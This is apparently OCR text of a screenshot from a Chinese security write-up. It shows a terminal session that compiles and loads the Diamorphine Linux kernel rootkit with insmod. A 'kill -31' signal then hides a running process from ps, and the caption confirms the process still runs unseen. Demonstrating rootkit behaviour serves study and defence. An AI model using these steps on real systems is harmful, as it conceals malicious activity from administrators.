 xxx@ubuntu: ~/Desktop/test/Diamorphine
xxx@ubuntu:~/Desktop/test/Diamorphine$ ps aux|grep leafpad
xxx 9560 0.6 1.9 111752 19880 pts/25 Sl+ 09:59 0:00 leafpad
xxx 9580 0.0 0.1 4700 2012 pts/26 S+ 09:59 0:00 grep --color=au
to leafpad
xxx@ubuntu:~/Desktop/test/Diamorphine$ ps aux|grep leafpad
xxx 9582 0.0 0.1 4700 2004 pts/26 S+ 09:59 0:00 grep --color=au
to leafpad
xxx@ubuntu:~/Desktop/test/Diamorphine$
Places
Recent
Home
Desktop
Documen
Downloa
Music
Pictures
Videos
Trash
Devices
Computer
Network
Browse Ne
2
mi.tar.gz
test.py
tar.gz
impor
print
xxx@ubuntu: ~/Desktop/test/Diamorphine
diamorphine.c diamorphine.h LICENSE.txt Makefile README.md
xxx@ubuntu:~/Desktop/test/Diamorphine$ make
make -C /lib/modules/4.2.0-27-generic/build M=/home/xxx/Desktop/test/Diamorphine modules
make[1]: Entering directory `/usr/src/linux-headers-4.2.0-27-generic'
CC [M] /home/xxx/Desktop/test/Diamorphine/diamorphine.o
Building modules, stage 2.
MODPOST 1 modules
CC /home/xxx/Desktop/test/Diamorphine/diamorphine.mod.o
LD [M] /home/xxx/Desktop/test/Diamorphine/diamorphine.ko
make[1]: Leaving directory `/usr/src/linux-headers-4.2.0-27-generic'
xxx@ubuntu:~/Desktop/test/Diamorphine$ ls
diamorphine.c diamorphine.ko diamorphine.mod.o LICENSE.txt modules.order README.md
diamorphine.h diamorphine.mod.c diamorphine.o Makefile Module.symvers
xxx@ubuntu:~/Desktop/test/Diamorphine$ sudo insmod diamorphine.ko
[sudo] password for xxx:
xxx@ubuntu:~/Desktop/test/Diamorphine$
xxx@ubuntu:~/Desktop/test/Diamorphine$
xxx@ubuntu:~/Desktop/test/Diamorphine$
xxx@ubuntu:~/Desktop/test/Diamorphine$ kill -31 9560
xxx@ubuntu:~/Desktop/test/Diamorphine$
xxx@
xxx@ubuntu:~
进程还在但是通过ps命令已经看不到
HACK之道
先知社区